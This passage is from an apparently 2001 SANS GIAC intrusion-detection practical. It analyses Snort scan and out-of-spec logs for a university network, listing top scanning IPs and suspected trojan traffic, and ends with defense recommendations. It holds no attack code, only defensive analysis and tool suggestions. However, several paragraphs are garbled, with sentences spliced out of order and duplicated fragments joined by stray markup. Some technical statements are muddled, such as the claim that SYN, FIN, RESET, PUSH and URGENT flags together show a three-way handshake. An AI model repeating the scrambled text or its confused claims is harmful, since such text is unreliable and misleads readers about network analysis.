

#### **TOP TEN ALERTS**



**Description:** The Top Ten alerts in the scan logs are shown in the chart above. UDP scanning is the highest followed by SYN|FIN stealth scanning. There is also a large count of RPC (Remote Procedural Call) scans and attempted Wingate scans, which is what attackers will use to proxy or decoy their attacks.





#### **TOP TEN SOURCE IP's for SCANS**



\* Note: highlighted addresses were resolved using SamSpade www.samspade.org

**Description:** These are the Top Ten IP addresses for both internal and external sources in terms of scanning. Most of the traffic from MY.NET is UDP with very little TCP. Host 202.112.209.30 from China is generating the most traffic in terms of TCP scanning. It appears that most of the scanning is originating from foreign countries such as Japan, Poland, China, Australia and Spain. Future traffic originating from the hosts indicated above should be monitored closely for scanning patterns.





#### **TOP TEN EXTERNAL SOURCE IP's for SCANS**



\* Note: highlighted addresses were resolved using SamSpade www.samspade.org

**Description:** The chart above displays the Top Ten external source IP's.



#### **TOP TEN INTERNAL SOURCE IP's for SCANS**



**Hosts Scanned TCP UDP** 3911 0 6323 3485 1 4036

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.



**Description:** The chart above displays the Top Ten internal source IP's. Most of the scans are UDP-based traffic.



#### **Out of Spec Analysis**

Further analysis was conducted on the data provided in the OOS files. The records contain the alert followed by any data payload bytes up to the snap length that was specified within the Snort application.

Refer to Appendix A for ports identified as unassigned. Traffic was observed using these port numbers, and a search was performed in the OOS data to determine if the nature of the services can be identified. For any suspicious traffic that was located, an example was included for illustration in Appendix B.

A TCP SYN randomized port sweep was conducted on My.net.220.6 by 206.65.191.129 in which several ports were scanned. Most of the important ports are included in the Appendix A reference for definition of service. This was observed in the OOS Data provided on March 15th, 2001 from 10:26:46.46262 to 10:26:47.359922 and the IP address resolves to Monitor.DSLReports.com according to SamSpade www.samspade.org . Although the IP address resolved to the following DNS name indicated above, there could be legitimate spoofing involved due to the fact that there was no proof of acknowledgement by the recipient. In researching the data even further, I noticed that several of the ports scanned had dealt with database services and utilities such as Netview 6000, which is a product used by network operations personnel to gather an entire picture of the network. Perhaps the person scanning wants a back door into the network with complete control over all resources including routers, switches, hubs, servers (including backend database servers), etc…

(kermit.al.umces.edu) via SamSpade and targeted My.Net.205.254. The activity started on March Not long after the TCP SYN sweep indicated above, there was unusual activity that took the form of a Gnutella Service SYN storm or flood. The activity originated from 131.118.95.84 15th, 2001 from 10:52:09.473851 to 13:15:50.134064. The chance that this IP address is spoofed is very high due to no acknowledgment from the recipient.

duct used by network operations personnel to gather an entire<br>e person scanning wants a back door into the network with colouding routers, switches, hubs, servers (including backend da<br>CP SYN stom or flood. The activity or On Tuesday, March 19th, 2001, there was evidence of high port activity. This correlation of data coincides with Bradley Galvin's GIAC practical acknowledgement of source port 18245 and destination port 21536. This snapshot of Out of Spec data is presented in Appendix B as an unresolved anomaly but must be noted. All DNS resolution was drawn from www.samspade.org . The source address observed is 212.14.14.107 (212-14-107-85.dialupb.inicia.es), which appears to be a dialup address originating from Spain. The targeted address is My.Net.6.7, and the activity noted is five attempts of suspicious traffic. The same data also occurs from 62.59.146.50 (ZONNET-NL-DIALUP-POOL-2 from the Netherlands) to My.Net.253.125 (1 hit), and 62.59.150.144 (ppp144-150-59-62.dialup.zonnet.nl), also from the Netherlands) to My.Net.223.174 (2 hits) with the source and destination ports exact replicas of the one noted above. The second one actually has a destination port of 21749. This appears to be some form of web connection with the text being HTTP/1.1 in some traces.

The activity in the last paragraph was also observed in OOS files provided for Monday, March 12th, 2001 and on Tuesday, March 13th, 2001. Monday's traffic is from 213.153.230.64 in Turkey to My.Net.253.114 with 2 hits of activity, and Tuesday from source IP 62.29.32.109 in Turkey to My.Net.253.125 with the same source and destination ports. Also, the same type of activity in which HTTP requests were submitted with TCP flags SYN|FIN|RESET|PUSH|URGENT set, which displays clear signs of the three-way handshake and more. Additional activity was shown from 62.29.85.12 (from Istanbul, Turkey) to My.Net.220.202 later that day. In observing the final day of logs from Friday, March 16th, more activity was noted from 63.255.89.4 (A010- 0004.HIPT.splitrock.net) to My.Net.253.114 with exact same TCP Flags set and source/destination ports.

With all said, the data above presents a correlation in traffic between source and destination ports. All requests seem to be HTTP formatted with SYN|ACK|FIN|PUSH and URGENT bits being set. To start, all destination addresses noted above should undergo a complete security audit. First, scan all machines with Nessus www.nessus.org to capture open ports, services and possible vulnerabilities. Make sure no one is running a personal web server, which may bypass certain

firewall rules. Second, grep through the firewall (if there is one) logs, router logs and server logs for source IP addresses and source ports presented above. The chance of the source IP's in question being spoofed is highly unlikely due to the connection orientation. Third, if a Linux server, check for a rootkit installation by utilizing "*chkrootkit*" for Linux. You can obtain a copy from www.chkrootkit.org, which will probe inside the kernel for any instances of root compromise. And, last but not least, follow these procedures before implementing any web based server or application on the internet.

In the Thursday, March 9th OOS log, host My.Net.201.146 initially appears to have a trojan program installed that listens and converses with external traffic. The external party, 207.172.3.46 (reader4.news.rcn.net), wants to conceal his identity by connecting to various ports for his activity. The activity is noted in Appendix B.

at tistens and converses with external traffic. The external part<br>at listens and converses with external traffic. The external part<br>et), wants to conceal his identity by connecting to various port;<br>in Appendix B.<br>1, MY.NET After looking at the trojan list there is no known trojan in which the default destination is 41051. On March 12<sup>th</sup>, 2001, MY.NET.210.106 was observed communicating with the external address 193.68.138.180. The port numbers are both emphemeral indicating the possibility of a trojan. This is nothing new because trojans can communicate on high or low ports under 1024. The source destination of 193.68.138.180 resolves to the American University in Bulgaria. MY.NET.210.106 should be audited from trojan applications such as Subseven (27374) and Netbus (12345). The data is posted in Appendix B.

## *4. Defense Recommendations*

There are several aspects of the following audit that need to be addressed.

They are as follows:

- The foreign IP addresses noted above need to be observed on a continuous basis to establish any further patterns of malicious traffic. If additional intent is deemed harmful to network operations and to the University, a specific course of action is required. This can include filtering IP's at the border router or gateway. Also, apply firewall rules to filter traffic, which entails closing all ports that are not needed by students and personnel for daily activity.
- An audit needs to be done on all servers including DNS, WINS, DHCP, Database and Domain Controllers to ensure that patches are in place to secure against most common vulnerabilities. Also, with this assessment, any services not utilized need to be turned off. Utilizing *Nmap* www.insecure.org can quickly displays any open ports of services on most operating systems.
- www.nessus.org and begin scans of Internet facing systems first and then internal ones as a Along the lines of securing servers, obtain a license to install Axent's Intruder Alert product, which will display alerts if any vital system files are modified. Also, obtain a license for the Enterprise Security Manager which can scan systems remotely for common security exposures. If this solution is not in the budget, obtain the freeware product *Nessus* second priority.
- In Appendix B below, take note of systems being targeted and scan for vulnerabilities and possible root compromises or Trojan activity. If a Linux system, install chkrootkit www.chkrootkit.org to check for kernel level compromises. Block all ports on the firewall above 1024 if not needed.

Ensure that students and personnel are properly educated on security awareness.

# **APPENDIX A – Default Port Numbers and Utilization**

